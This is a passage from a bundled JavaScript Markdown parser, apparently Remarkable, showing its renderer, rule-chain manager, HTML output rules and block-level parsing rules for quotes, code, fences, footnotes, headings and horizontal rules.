},{"./common/utils":5,"./ruler":19,"./rules_inline/autolink":43,"./rules_inline/backticks":44,"./rules_inline/del":45,"./rules_inline/emphasis":46,"./rules_inline/entity":47,"./rules_inline/escape":48,"./rules_inline/footnote_inline":49,"./rules_inline/footnote_ref":50,"./rules_inline/htmltag":51,"./rules_inline/ins":52,"./rules_inline/links":53,"./rules_inline/mark":54,"./rules_inline/newline":55,"./rules_inline/state_inline":56,"./rules_inline/sub":57,"./rules_inline/sup":58,"./rules_inline/text":59}],18:[function(require,module,exports){
'use strict';

/**
 * Local dependencies
 */

var utils = require('./common/utils');
var rules = require('./rules');

/**
 * Expose `Renderer`
 */

module.exports = Renderer;

/**
 * Renderer class. Renders HTML and exposes `rules` to allow
 * local modifications.
 */

function Renderer() {
  this.rules = utils.assign({}, rules);

  // exported helper, for custom rules only
  this.getBreak = rules.getBreak;
}

/**
 * Render a string of inline HTML with the given `tokens` and
 * `options`.
 *
 * @param  {Array} `tokens`
 * @param  {Object} `options`
 * @param  {Object} `env`
 * @return {String}
 * @api public
 */

Renderer.prototype.renderInline = function (tokens, options, env) {
  var _rules = this.rules;
  var len = tokens.length, i = 0;
  var result = '';

  while (len--) {
    result += _rules[tokens[i].type](tokens, i++, options, env, this);
  }

  return result;
};

/**
 * Render a string of HTML with the given `tokens` and
 * `options`.
 *
 * @param  {Array} `tokens`
 * @param  {Object} `options`
 * @param  {Object} `env`
 * @return {String}
 * @api public
 */

Renderer.prototype.render = function (tokens, options, env) {
  var _rules = this.rules;
  var len = tokens.length, i = -1;
  var result = '';

  while (++i < len) {
    if (tokens[i].type === 'inline') {
      result += this.renderInline(tokens[i].children, options, env);
    } else {
      result += _rules[tokens[i].type](tokens, i, options, env, this);
    }
  }
  return result;
};

},{"./common/utils":5,"./rules":20}],19:[function(require,module,exports){
'use strict';

/**
 * Ruler is a helper class for building responsibility chains from
 * parse rules. It allows:
 *
 *   - easy stack rules chains
 *   - getting main chain and named chains content (as arrays of functions)
 *
 * Helper methods, should not be used directly.
 * @api private
 */

function Ruler() {
  // List of added rules. Each element is:
  //
  // { name: XXX,
  //   enabled: Boolean,
  //   fn: Function(),
  //   alt: [ name2, name3 ] }
  //
  this.__rules__ = [];

  // Cached rule chains.
  //
  // First level - chain name, '' for default.
  // Second level - digital anchor for fast filtering by charcodes.
  //
  this.__cache__ = null;
}

/**
 * Find the index of a rule by `name`.
 *
 * @param  {String} `name`
 * @return {Number} Index of the given `name`
 * @api private
 */

Ruler.prototype.__find__ = function (name) {
  var len = this.__rules__.length;
  var i = -1;

  while (len--) {
    if (this.__rules__[++i].name === name) {
      return i;
    }
  }
  return -1;
};

/**
 * Build the rules lookup cache
 *
 * @api private
 */

Ruler.prototype.__compile__ = function () {
  var self = this;
  var chains = [ '' ];

  // collect unique names
  self.__rules__.forEach(function (rule) {
    if (!rule.enabled) {
      return;
    }

    rule.alt.forEach(function (altName) {
      if (chains.indexOf(altName) < 0) {
        chains.push(altName);
      }
    });
  });

  self.__cache__ = {};

  chains.forEach(function (chain) {
    self.__cache__[chain] = [];
    self.__rules__.forEach(function (rule) {
      if (!rule.enabled) {
        return;
      }

      if (chain && rule.alt.indexOf(chain) < 0) {
        return;
      }
      self.__cache__[chain].push(rule.fn);
    });
  });
};

/**
 * Ruler public methods
 * ------------------------------------------------
 */

/**
 * Replace rule function
 *
 * @param  {String} `name` Rule name
 * @param  {Function `fn`
 * @param  {Object} `options`
 * @api private
 */

Ruler.prototype.at = function (name, fn, options) {
  var idx = this.__find__(name);
  var opt = options || {};

  if (idx === -1) {
    throw new Error('Parser rule not found: ' + name);
  }

  this.__rules__[idx].fn = fn;
  this.__rules__[idx].alt = opt.alt || [];
  this.__cache__ = null;
};

/**
 * Add a rule to the chain before given the `ruleName`.
 *
 * @param  {String}   `beforeName`
 * @param  {String}   `ruleName`
 * @param  {Function} `fn`
 * @param  {Object}   `options`
 * @api private
 */

Ruler.prototype.before = function (beforeName, ruleName, fn, options) {
  var idx = this.__find__(beforeName);
  var opt = options || {};

  if (idx === -1) {
    throw new Error('Parser rule not found: ' + beforeName);
  }

  this.__rules__.splice(idx, 0, {
    name: ruleName,
    enabled: true,
    fn: fn,
    alt: opt.alt || []
  });

  this.__cache__ = null;
};

/**
 * Add a rule to the chain after the given `ruleName`.
 *
 * @param  {String}   `afterName`
 * @param  {String}   `ruleName`
 * @param  {Function} `fn`
 * @param  {Object}   `options`
 * @api private
 */

Ruler.prototype.after = function (afterName, ruleName, fn, options) {
  var idx = this.__find__(afterName);
  var opt = options || {};

  if (idx === -1) {
    throw new Error('Parser rule not found: ' + afterName);
  }

  this.__rules__.splice(idx + 1, 0, {
    name: ruleName,
    enabled: true,
    fn: fn,
    alt: opt.alt || []
  });

  this.__cache__ = null;
};

/**
 * Add a rule to the end of chain.
 *
 * @param  {String}   `ruleName`
 * @param  {Function} `fn`
 * @param  {Object}   `options`
 * @return {String}
 */

Ruler.prototype.push = function (ruleName, fn, options) {
  var opt = options || {};

  this.__rules__.push({
    name: ruleName,
    enabled: true,
    fn: fn,
    alt: opt.alt || []
  });

  this.__cache__ = null;
};

/**
 * Enable a rule or list of rules.
 *
 * @param  {String|Array} `list` Name or array of rule names to enable
 * @param  {Boolean} `strict` If `true`, all non listed rules will be disabled.
 * @api private
 */

Ruler.prototype.enable = function (list, strict) {
  list = !Array.isArray(list)
    ? [ list ]
    : list;

  // In strict mode disable all existing rules first
  if (strict) {
    this.__rules__.forEach(function (rule) {
      rule.enabled = false;
    });
  }

  // Search by name and enable
  list.forEach(function (name) {
    var idx = this.__find__(name);
    if (idx < 0) {
      throw new Error('Rules manager: invalid rule name ' + name);
    }
    this.__rules__[idx].enabled = true;
  }, this);

  this.__cache__ = null;
};


/**
 * Disable a rule or list of rules.
 *
 * @param  {String|Array} `list` Name or array of rule names to disable
 * @api private
 */

Ruler.prototype.disable = function (list) {
  list = !Array.isArray(list)
    ? [ list ]
    : list;

  // Search by name and disable
  list.forEach(function (name) {
    var idx = this.__find__(name);
    if (idx < 0) {
      throw new Error('Rules manager: invalid rule name ' + name);
    }
    this.__rules__[idx].enabled = false;
  }, this);

  this.__cache__ = null;
};

/**
 * Get a rules list as an array of functions.
 *
 * @param  {String} `chainName`
 * @return {Object}
 * @api private
 */

Ruler.prototype.getRules = function (chainName) {
  if (this.__cache__ === null) {
    this.__compile__();
  }
  return this.__cache__[chainName];
};

/**
 * Expose `Ruler`
 */

module.exports = Ruler;

},{}],20:[function(require,module,exports){
'use strict';

/**
 * Local dependencies
 */

var has             = require('./common/utils').has;
var unescapeMd      = require('./common/utils').unescapeMd;
var replaceEntities = require('./common/utils').replaceEntities;
var escapeHtml      = require('./common/utils').escapeHtml;

/**
 * Renderer rules cache
 */

var rules = {};

/**
 * Blockquotes
 */

rules.blockquote_open = function (/* tokens, idx, options, env */) {
  return '<blockquote>\n';
};

rules.blockquote_close = function (tokens, idx /*, options, env */) {
  return '</blockquote>' + getBreak(tokens, idx);
};

/**
 * Code
 */

rules.code = function (tokens, idx /*, options, env */) {
  if (tokens[idx].block) {
    return '<pre><code>' + escapeHtml(tokens[idx].content) + '</code></pre>' + getBreak(tokens, idx);
  }
  return '<code>' + escapeHtml(tokens[idx].content) + '</code>';
};

/**
 * Fenced code blocks
 */

rules.fence = function (tokens, idx, options, env, instance) {
  var token = tokens[idx];
  var langClass = '';
  var langPrefix = options.langPrefix;
  var langName = '', fenceName;
  var highlighted;

  if (token.params) {

    //
    // ```foo bar
    //
    // Try custom renderer "foo" first. That will simplify overwrite
    // for diagrams, latex, and any other fenced block with custom look
    //

    fenceName = token.params.split(/\s+/g)[0];

    if (has(instance.rules.fence_custom, fenceName)) {
      return instance.rules.fence_custom[fenceName](tokens, idx, options, env, instance);
    }

    langName = escapeHtml(replaceEntities(unescapeMd(fenceName)));
    langClass = ' class="' + langPrefix + langName + '"';
  }

  if (options.highlight) {
    highlighted = options.highlight(token.content, langName) || escapeHtml(token.content);
  } else {
    highlighted = escapeHtml(token.content);
  }

  return '<pre><code' + langClass + '>'
        + highlighted
        + '</code></pre>'
        + getBreak(tokens, idx);
};

rules.fence_custom = {};

/**
 * Headings
 */

rules.heading_open = function (tokens, idx /*, options, env */) {
  return '<h' + tokens[idx].hLevel + '>';
};
rules.heading_close = function (tokens, idx /*, options, env */) {
  return '</h' + tokens[idx].hLevel + '>\n';
};

/**
 * Horizontal rules
 */

rules.hr = function (tokens, idx, options /*, env */) {
  return (options.xhtmlOut ? '<hr />' : '<hr>') + getBreak(tokens, idx);
};

/**
 * Bullets
 */

rules.bullet_list_open = function (/* tokens, idx, options, env */) {
  return '<ul>\n';
};
rules.bullet_list_close = function (tokens, idx /*, options, env */) {
  return '</ul>' + getBreak(tokens, idx);
};

/**
 * List items
 */

rules.list_item_open = function (/* tokens, idx, options, env */) {
  return '<li>';
};
rules.list_item_close = function (/* tokens, idx, options, env */) {
  return '</li>\n';
};

/**
 * Ordered list items
 */

rules.ordered_list_open = function (tokens, idx /*, options, env */) {
  var token = tokens[idx];
  var order = token.order > 1 ? ' start="' + token.order + '"' : '';
  return '<ol' + order + '>\n';
};
rules.ordered_list_close = function (tokens, idx /*, options, env */) {
  return '</ol>' + getBreak(tokens, idx);
};

/**
 * Paragraphs
 */

rules.paragraph_open = function (tokens, idx /*, options, env */) {
  return tokens[idx].tight ? '' : '<p>';
};
rules.paragraph_close = function (tokens, idx /*, options, env */) {
  var addBreak = !(tokens[idx].tight && idx && tokens[idx - 1].type === 'inline' && !tokens[idx - 1].content);
  return (tokens[idx].tight ? '' : '</p>') + (addBreak ? getBreak(tokens, idx) : '');
};

/**
 * Links
 */

rules.link_open = function (tokens, idx, options /* env */) {
  var title = tokens[idx].title ? (' title="' + escapeHtml(replaceEntities(tokens[idx].title)) + '"') : '';
  var target = options.linkTarget ? (' target="' + options.linkTarget + '"') : '';
  return '<a href="' + escapeHtml(tokens[idx].href) + '"' + title + target + ' rel="nofollow">';
};
rules.link_close = function (/* tokens, idx, options, env */) {
  return '</a>';
};

/**
 * Images
 */

rules.image = function (tokens, idx, options /*, env */) {
  var src = ' src="' + escapeHtml(tokens[idx].src) + '"';
  var title = tokens[idx].title ? (' title="' + escapeHtml(replaceEntities(tokens[idx].title)) + '"') : '';
  var alt = ' alt="' + (tokens[idx].alt ? escapeHtml(replaceEntities(tokens[idx].alt)) : '') + '"';
  var suffix = options.xhtmlOut ? ' /' : '';
  return '<img' + src + alt + title + suffix + '>';
};

/**
 * Tables
 */

rules.table_open = function (/* tokens, idx, options, env */) {
  return '<table>\n';
};
rules.table_close = function (/* tokens, idx, options, env */) {
  return '</table>\n';
};
rules.thead_open = function (/* tokens, idx, options, env */) {
  return '<thead>\n';
};
rules.thead_close = function (/* tokens, idx, options, env */) {
  return '</thead>\n';
};
rules.tbody_open = function (/* tokens, idx, options, env */) {
  return '<tbody>\n';
};
rules.tbody_close = function (/* tokens, idx, options, env */) {
  return '</tbody>\n';
};
rules.tr_open = function (/* tokens, idx, options, env */) {
  return '<tr>';
};
rules.tr_close = function (/* tokens, idx, options, env */) {
  return '</tr>\n';
};
rules.th_open = function (tokens, idx /*, options, env */) {
  var token = tokens[idx];
  return '<th'
    + (token.align ? ' style="text-align:' + token.align + '"' : '')
    + '>';
};
rules.th_close = function (/* tokens, idx, options, env */) {
  return '</th>';
};
rules.td_open = function (tokens, idx /*, options, env */) {
  var token = tokens[idx];
  return '<td'
    + (token.align ? ' style="text-align:' + token.align + '"' : '')
    + '>';
};
rules.td_close = function (/* tokens, idx, options, env */) {
  return '</td>';
};

/**
 * Bold
 */

rules.strong_open = function (/* tokens, idx, options, env */) {
  return '<strong>';
};
rules.strong_close = function (/* tokens, idx, options, env */) {
  return '</strong>';
};

/**
 * Italicize
 */

rules.em_open = function (/* tokens, idx, options, env */) {
  return '<em>';
};
rules.em_close = function (/* tokens, idx, options, env */) {
  return '</em>';
};

/**
 * Strikethrough
 */

rules.del_open = function (/* tokens, idx, options, env */) {
  return '<del>';
};
rules.del_close = function (/* tokens, idx, options, env */) {
  return '</del>';
};

/**
 * Insert
 */

rules.ins_open = function (/* tokens, idx, options, env */) {
  return '<ins>';
};
rules.ins_close = function (/* tokens, idx, options, env */) {
  return '</ins>';
};

/**
 * Highlight
 */

rules.mark_open = function (/* tokens, idx, options, env */) {
  return '<mark>';
};
rules.mark_close = function (/* tokens, idx, options, env */) {
  return '</mark>';
};

/**
 * Super- and sub-script
 */

rules.sub = function (tokens, idx /*, options, env */) {
  return '<sub>' + escapeHtml(tokens[idx].content) + '</sub>';
};
rules.sup = function (tokens, idx /*, options, env */) {
  return '<sup>' + escapeHtml(tokens[idx].content) + '</sup>';
};

/**
 * Breaks
 */

rules.hardbreak = function (tokens, idx, options /*, env */) {
  return options.xhtmlOut ? '<br />\n' : '<br>\n';
};
rules.softbreak = function (tokens, idx, options /*, env */) {
  return options.breaks ? (options.xhtmlOut ? '<br />\n' : '<br>\n') : '\n';
};

/**
 * Text
 */

rules.text = function (tokens, idx /*, options, env */) {
  return escapeHtml(tokens[idx].content);
};

/**
 * Content
 */

rules.htmlblock = function (tokens, idx /*, options, env */) {
  return tokens[idx].content;
};
rules.htmltag = function (tokens, idx /*, options, env */) {
  return tokens[idx].content;
};

/**
 * Abbreviations, initialism
 */

rules.abbr_open = function (tokens, idx /*, options, env */) {
  return '<abbr title="' + escapeHtml(replaceEntities(tokens[idx].title)) + '">';
};
rules.abbr_close = function (/* tokens, idx, options, env */) {
  return '</abbr>';
};

/**
 * Footnotes
 */

rules.footnote_ref = function (tokens, idx) {
  var n = Number(tokens[idx].id + 1).toString();
  var id = 'fnref' + n;
  if (tokens[idx].subId > 0) {
    id += ':' + tokens[idx].subId;
  }
  return '<sup class="footnote-ref"><a href="#fn' + n + '" id="' + id + '">[' + n + ']</a></sup>';
};
rules.footnote_block_open = function (tokens, idx, options) {
  var hr = options.xhtmlOut
    ? '<hr class="footnotes-sep" />\n'
    : '<hr class="footnotes-sep">\n';
  return  hr + '<section class="footnotes">\n<ol class="footnotes-list">\n';
};
rules.footnote_block_close = function () {
  return '</ol>\n</section>\n';
};
rules.footnote_open = function (tokens, idx) {
  var id = Number(tokens[idx].id + 1).toString();
  return '<li id="fn' + id + '"  class="footnote-item">';
};
rules.footnote_close = function () {
  return '</li>\n';
};
rules.footnote_anchor = function (tokens, idx) {
  var n = Number(tokens[idx].id + 1).toString();
  var id = 'fnref' + n;
  if (tokens[idx].subId > 0) {
    id += ':' + tokens[idx].subId;
  }
  return ' <a href="#' + id + '" class="footnote-backref">↩</a>';
};

/**
 * Definition lists
 */

rules.dl_open = function() {
  return '<dl>\n';
};
rules.dt_open = function() {
  return '<dt>';
};
rules.dd_open = function() {
  return '<dd>';
};
rules.dl_close = function() {
  return '</dl>\n';
};
rules.dt_close = function() {
  return '</dt>\n';
};
rules.dd_close = function() {
  return '</dd>\n';
};

/**
 * Helper functions
 */

function nextToken(tokens, idx) {
  if (++idx >= tokens.length - 2) {
    return idx;
  }
  if ((tokens[idx].type === 'paragraph_open' && tokens[idx].tight) &&
      (tokens[idx + 1].type === 'inline' && tokens[idx + 1].content.length === 0) &&
      (tokens[idx + 2].type === 'paragraph_close' && tokens[idx + 2].tight)) {
    return nextToken(tokens, idx + 2);
  }
  return idx;
}

/**
 * Check to see if `\n` is needed before the next token.
 *
 * @param  {Array} `tokens`
 * @param  {Number} `idx`
 * @return {String} Empty string or newline
 * @api private
 */

var getBreak = rules.getBreak = function getBreak(tokens, idx) {
  idx = nextToken(tokens, idx);
  if (idx < tokens.length && tokens[idx].type === 'list_item_close') {
    return '';
  }
  return '\n';
};

/**
 * Expose `rules`
 */

module.exports = rules;

},{"./common/utils":5}],21:[function(require,module,exports){
// Block quotes

'use strict';


module.exports = function blockquote(state, startLine, endLine, silent) {
  var nextLine, lastLineEmpty, oldTShift, oldBMarks, oldIndent, oldParentType, lines,
      terminatorRules,
      i, l, terminate,
      pos = state.bMarks[startLine] + state.tShift[startLine],
      max = state.eMarks[startLine];

  if (pos > max) { return false; }

  // check the block quote marker
  if (state.src.charCodeAt(pos++) !== 0x3E/* > */) { return false; }

  if (state.level >= state.options.maxNesting) { return false; }

  // we know that it's going to be a valid blockquote,
  // so no point trying to find the end of it in silent mode
  if (silent) { return true; }

  // skip one optional space after '>'
  if (state.src.charCodeAt(pos) === 0x20) { pos++; }

  oldIndent = state.blkIndent;
  state.blkIndent = 0;

  oldBMarks = [ state.bMarks[startLine] ];
  state.bMarks[startLine] = pos;

  // check if we have an empty blockquote
  pos = pos < max ? state.skipSpaces(pos) : pos;
  lastLineEmpty = pos >= max;

  oldTShift = [ state.tShift[startLine] ];
  state.tShift[startLine] = pos - state.bMarks[startLine];

  terminatorRules = state.parser.ruler.getRules('blockquote');

  // Search the end of the block
  //
  // Block ends with either:
  //  1. an empty line outside:
  //     ```
  //     > test
  //
  //     ```
  //  2. an empty line inside:
  //     ```
  //     >
  //     test
  //     ```
  //  3. another tag
  //     ```
  //     > test
  //      - - -
  //     ```
  for (nextLine = startLine + 1; nextLine < endLine; nextLine++) {
    pos = state.bMarks[nextLine] + state.tShift[nextLine];
    max = state.eMarks[nextLine];

    if (pos >= max) {
      // Case 1: line is not inside the blockquote, and this line is empty.
      break;
    }

    if (state.src.charCodeAt(pos++) === 0x3E/* > */) {
      // This line is inside the blockquote.

      // skip one optional space after '>'
      if (state.src.charCodeAt(pos) === 0x20) { pos++; }

      oldBMarks.push(state.bMarks[nextLine]);
      state.bMarks[nextLine] = pos;

      pos = pos < max ? state.skipSpaces(pos) : pos;
      lastLineEmpty = pos >= max;

      oldTShift.push(state.tShift[nextLine]);
      state.tShift[nextLine] = pos - state.bMarks[nextLine];
      continue;
    }

    // Case 2: line is not inside the blockquote, and the last line was empty.
    if (lastLineEmpty) { break; }

    // Case 3: another tag found.
    terminate = false;
    for (i = 0, l = terminatorRules.length; i < l; i++) {
      if (terminatorRules[i](state, nextLine, endLine, true)) {
        terminate = true;
        break;
      }
    }
    if (terminate) { break; }

    oldBMarks.push(state.bMarks[nextLine]);
    oldTShift.push(state.tShift[nextLine]);

    // A negative number means that this is a paragraph continuation;
    //
    // Any negative number will do the job here, but it's better for it
    // to be large enough to make any bugs obvious.
    state.tShift[nextLine] = -1337;
  }

  oldParentType = state.parentType;
  state.parentType = 'blockquote';
  state.tokens.push({
    type: 'blockquote_open',
    lines: lines = [ startLine, 0 ],
    level: state.level++
  });
  state.parser.tokenize(state, startLine, nextLine);
  state.tokens.push({
    type: 'blockquote_close',
    level: --state.level
  });
  state.parentType = oldParentType;
  lines[1] = state.line;

  // Restore original tShift; this might not be necessary since the parser
  // has already been here, but just to make sure we can do that.
  for (i = 0; i < oldTShift.length; i++) {
    state.bMarks[i + startLine] = oldBMarks[i];
    state.tShift[i + startLine] = oldTShift[i];
  }
  state.blkIndent = oldIndent;

  return true;
};

},{}],22:[function(require,module,exports){
// Code block (4 spaces padded)

'use strict';


module.exports = function code(state, startLine, endLine/*, silent*/) {
  var nextLine, last;

  if (state.tShift[startLine] - state.blkIndent < 4) { return false; }

  last = nextLine = startLine + 1;

  while (nextLine < endLine) {
    if (state.isEmpty(nextLine)) {
      nextLine++;
      continue;
    }
    if (state.tShift[nextLine] - state.blkIndent >= 4) {
      nextLine++;
      last = nextLine;
      continue;
    }
    break;
  }

  state.line = nextLine;
  state.tokens.push({
    type: 'code',
    content: state.getLines(startLine, last, 4 + state.blkIndent, true),
    block: true,
    lines: [ startLine, state.line ],
    level: state.level
  });

  return true;
};

},{}],23:[function(require,module,exports){
// Definition lists

'use strict';


// Search `[:~][\n ]`, returns next pos after marker on success
// or -1 on fail.
function skipMarker(state, line) {
  var pos, marker,
      start = state.bMarks[line] + state.tShift[line],
      max = state.eMarks[line];

  if (start >= max) { return -1; }

  // Check bullet
  marker = state.src.charCodeAt(start++);
  if (marker !== 0x7E/* ~ */ && marker !== 0x3A/* : */) { return -1; }

  pos = state.skipSpaces(start);

  // require space after ":"
  if (start === pos) { return -1; }

  // no empty definitions, e.g. "  : "
  if (pos >= max) { return -1; }

  return pos;
}

function markTightParagraphs(state, idx) {
  var i, l,
      level = state.level + 2;

  for (i = idx + 2, l = state.tokens.length - 2; i < l; i++) {
    if (state.tokens[i].level === level && state.tokens[i].type === 'paragraph_open') {
      state.tokens[i + 2].tight = true;
      state.tokens[i].tight = true;
      i += 2;
    }
  }
}

module.exports = function deflist(state, startLine, endLine, silent) {
  var contentStart,
      ddLine,
      dtLine,
      itemLines,
      listLines,
      listTokIdx,
      nextLine,
      oldIndent,
      oldDDIndent,
      oldParentType,
      oldTShift,
      oldTight,
      prevEmptyEnd,
      tight;

  if (silent) {
    // quirk: validation mode validates a dd block only, not a whole deflist
    if (state.ddIndent < 0) { return false; }
    return skipMarker(state, startLine) >= 0;
  }

  nextLine = startLine + 1;
  if (state.isEmpty(nextLine)) {
    if (++nextLine > endLine) { return false; }
  }

  if (state.tShift[nextLine] < state.blkIndent) { return false; }
  contentStart = skipMarker(state, nextLine);
  if (contentStart < 0) { return false; }

  if (state.level >= state.options.maxNesting) { return false; }

  // Start list
  listTokIdx = state.tokens.length;

  state.tokens.push({
    type: 'dl_open',
    lines: listLines = [ startLine, 0 ],
    level: state.level++
  });

  //
  // Iterate list items
  //

  dtLine = startLine;
  ddLine = nextLine;

  // One definition list can contain multiple DTs,
  // and one DT can be followed by multiple DDs.
  //
  // Thus, there is two loops here, and label is
  // needed to break out of the second one
  //
  /*eslint no-labels:0,block-scoped-var:0*/
  OUTER:
  for (;;) {
    tight = true;
    prevEmptyEnd = false;

    state.tokens.push({
      type: 'dt_open',
      lines: [ dtLine, dtLine ],
      level: state.level++
    });
    state.tokens.push({
      type: 'inline',
      content: state.getLines(dtLine, dtLine + 1, state.blkIndent, false).trim(),
      level: state.level + 1,
      lines: [ dtLine, dtLine ],
      children: []
    });
    state.tokens.push({
      type: 'dt_close',
      level: --state.level
    });

    for (;;) {
      state.tokens.push({
        type: 'dd_open',
        lines: itemLines = [ nextLine, 0 ],
        level: state.level++
      });

      oldTight = state.tight;
      oldDDIndent = state.ddIndent;
      oldIndent = state.blkIndent;
      oldTShift = state.tShift[ddLine];
      oldParentType = state.parentType;
      state.blkIndent = state.ddIndent = state.tShift[ddLine] + 2;
      state.tShift[ddLine] = contentStart - state.bMarks[ddLine];
      state.tight = true;
      state.parentType = 'deflist';

      state.parser.tokenize(state, ddLine, endLine, true);

      // If any of list item is tight, mark list as tight
      if (!state.tight || prevEmptyEnd) {
        tight = false;
      }
      // Item become loose if finish with empty line,
      // but we should filter last element, because it means list finish
      prevEmptyEnd = (state.line - ddLine) > 1 && state.isEmpty(state.line - 1);

      state.tShift[ddLine] = oldTShift;
      state.tight = oldTight;
      state.parentType = oldParentType;
      state.blkIndent = oldIndent;
      state.ddIndent = oldDDIndent;

      state.tokens.push({
        type: 'dd_close',
        level: --state.level
      });

      itemLines[1] = nextLine = state.line;

      if (nextLine >= endLine) { break OUTER; }

      if (state.tShift[nextLine] < state.blkIndent) { break OUTER; }
      contentStart = skipMarker(state, nextLine);
      if (contentStart < 0) { break; }

      ddLine = nextLine;

      // go to the next loop iteration:
      // insert DD tag and repeat checking
    }

    if (nextLine >= endLine) { break; }
    dtLine = nextLine;

    if (state.isEmpty(dtLine)) { break; }
    if (state.tShift[dtLine] < state.blkIndent) { break; }

    ddLine = dtLine + 1;
    if (ddLine >= endLine) { break; }
    if (state.isEmpty(ddLine)) { ddLine++; }
    if (ddLine >= endLine) { break; }

    if (state.tShift[ddLine] < state.blkIndent) { break; }
    contentStart = skipMarker(state, ddLine);
    if (contentStart < 0) { break; }

    // go to the next loop iteration:
    // insert DT and DD tags and repeat checking
  }

  // Finilize list
  state.tokens.push({
    type: 'dl_close',
    level: --state.level
  });
  listLines[1] = nextLine;

  state.line = nextLine;

  // mark paragraphs tight if needed
  if (tight) {
    markTightParagraphs(state, listTokIdx);
  }

  return true;
};

},{}],24:[function(require,module,exports){
// fences (``` lang, ~~~ lang)

'use strict';


module.exports = function fences(state, startLine, endLine, silent) {
  var marker, len, params, nextLine, mem,
      haveEndMarker = false,
      pos = state.bMarks[startLine] + state.tShift[startLine],
      max = state.eMarks[startLine];

  if (pos + 3 > max) { return false; }

  marker = state.src.charCodeAt(pos);

  if (marker !== 0x7E/* ~ */ && marker !== 0x60 /* ` */) {
    return false;
  }

  // scan marker length
  mem = pos;
  pos = state.skipChars(pos, marker);

  len = pos - mem;

  if (len < 3) { return false; }

  params = state.src.slice(pos, max).trim();

  if (params.indexOf('`') >= 0) { return false; }

  // Since start is found, we can report success here in validation mode
  if (silent) { return true; }

  // search end of block
  nextLine = startLine;

  for (;;) {
    nextLine++;
    if (nextLine >= endLine) {
      // unclosed block should be autoclosed by end of document.
      // also block seems to be autoclosed by end of parent
      break;
    }

    pos = mem = state.bMarks[nextLine] + state.tShift[nextLine];
    max = state.eMarks[nextLine];

    if (pos < max && state.tShift[nextLine] < state.blkIndent) {
      // non-empty line with negative indent should stop the list:
      // - ```
      //  test
      break;
    }

    if (state.src.charCodeAt(pos) !== marker) { continue; }

    if (state.tShift[nextLine] - state.blkIndent >= 4) {
      // closing fence should be indented less than 4 spaces
      continue;
    }

    pos = state.skipChars(pos, marker);

    // closing code fence must be at least as long as the opening one
    if (pos - mem < len) { continue; }

    // make sure tail has spaces only
    pos = state.skipSpaces(pos);

    if (pos < max) { continue; }

    haveEndMarker = true;
    // found!
    break;
  }

  // If a fence has heading spaces, they should be removed from its inner block
  len = state.tShift[startLine];

  state.line = nextLine + (haveEndMarker ? 1 : 0);
  state.tokens.push({
    type: 'fence',
    params: params,
    content: state.getLines(startLine + 1, nextLine, len, true),
    lines: [ startLine, state.line ],
    level: state.level
  });

  return true;
};

},{}],25:[function(require,module,exports){
// Process footnote reference list

'use strict';


module.exports = function footnote(state, startLine, endLine, silent) {
  var oldBMark, oldTShift, oldParentType, pos, label,
      start = state.bMarks[startLine] + state.tShift[startLine],
      max = state.eMarks[startLine];

  // line should be at least 5 chars - "[^x]:"
  if (start + 4 > max) { return false; }

  if (state.src.charCodeAt(start) !== 0x5B/* [ */) { return false; }
  if (state.src.charCodeAt(start + 1) !== 0x5E/* ^ */) { return false; }
  if (state.level >= state.options.maxNesting) { return false; }

  for (pos = start + 2; pos < max; pos++) {
    if (state.src.charCodeAt(pos) === 0x20) { return false; }
    if (state.src.charCodeAt(pos) === 0x5D /* ] */) {
      break;
    }
  }

  if (pos === start + 2) { return false; } // no empty footnote labels
  if (pos + 1 >= max || state.src.charCodeAt(++pos) !== 0x3A /* : */) { return false; }
  if (silent) { return true; }
  pos++;

  if (!state.env.footnotes) { state.env.footnotes = {}; }
  if (!state.env.footnotes.refs) { state.env.footnotes.refs = {}; }
  label = state.src.slice(start + 2, pos - 2);
  state.env.footnotes.refs[':' + label] = -1;

  state.tokens.push({
    type: 'footnote_reference_open',
    label: label,
    level: state.level++
  });

  oldBMark = state.bMarks[startLine];
  oldTShift = state.tShift[startLine];
  oldParentType = state.parentType;
  state.tShift[startLine] = state.skipSpaces(pos) - pos;
  state.bMarks[startLine] = pos;
  state.blkIndent += 4;
  state.parentType = 'footnote';

  if (state.tShift[startLine] < state.blkIndent) {
    state.tShift[startLine] += state.blkIndent;
    state.bMarks[startLine] -= state.blkIndent;
  }

  state.parser.tokenize(state, startLine, endLine, true);

  state.parentType = oldParentType;
  state.blkIndent -= 4;
  state.tShift[startLine] = oldTShift;
  state.bMarks[startLine] = oldBMark;

  state.tokens.push({
    type: 'footnote_reference_close',
    level: --state.level
  });

  return true;
};

},{}],26:[function(require,module,exports){
// heading (#, ##, ...)

'use strict';


module.exports = function heading(state, startLine, endLine, silent) {
  var ch, level, tmp,
      pos = state.bMarks[startLine] + state.tShift[startLine],
      max = state.eMarks[startLine];

  if (pos >= max) { return false; }

  ch  = state.src.charCodeAt(pos);

  if (ch !== 0x23/* # */ || pos >= max) { return false; }

  // count heading level
  level = 1;
  ch = state.src.charCodeAt(++pos);
  while (ch === 0x23/* # */ && pos < max && level <= 6) {
    level++;
    ch = state.src.charCodeAt(++pos);
  }

  if (level > 6 || (pos < max && ch !== 0x20/* space */)) { return false; }

  if (silent) { return true; }

  // Let's cut tails like '    ###  ' from the end of string

  max = state.skipCharsBack(max, 0x20, pos); // space
  tmp = state.skipCharsBack(max, 0x23, pos); // #
  if (tmp > pos && state.src.charCodeAt(tmp - 1) === 0x20/* space */) {
    max = tmp;
  }

  state.line = startLine + 1;

  state.tokens.push({ type: 'heading_open',
    hLevel: level,
    lines: [ startLine, state.line ],
    level: state.level
  });

  // only if header is not empty
  if (pos < max) {
    state.tokens.push({
      type: 'inline',
      content: state.src.slice(pos, max).trim(),
      level: state.level + 1,
      lines: [ startLine, state.line ],
      children: []
    });
  }
  state.tokens.push({ type: 'heading_close', hLevel: level, level: state.level });

  return true;
};

},{}],27:[function(require,module,exports){
// Horizontal rule

'use strict';


module.exports = function hr(state, startLine, endLine, silent) {
  var marker, cnt, ch,
      pos = state.bMarks[startLine],
      max = state.eMarks[startLine];

  pos += state.tShift[startLine];

  if (pos > max) { return false; }

  marker = state.src.charCodeAt(pos++);

  // Check hr marker
  if (marker !== 0x2A/* * */ &&
      marker !== 0x2D/* - */ &&
      marker !== 0x5F/* _ */) {
    return false;
  }

  // markers can be mixed with spaces, but there should be at least 3 one

  cnt = 1;
  while (pos < max) {
    ch = state.src.charCodeAt(pos++);
    if (ch !== marker && ch !== 0x20/* space */) { return false; }
    if (ch === marker) { cnt++; }
  }

  if (cnt < 3) { return false; }

  if (silent) { return true; }

  state.line = startLine + 1;
  state.tokens.push({
    type: 'hr',
    lines: [ startLine, state.line ],
    level: state.level
  });

